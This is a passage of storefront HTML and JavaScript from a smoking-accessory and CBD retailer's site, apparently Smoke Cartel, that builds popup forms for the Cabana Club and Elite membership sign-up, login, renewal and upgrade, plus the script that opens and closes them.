                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
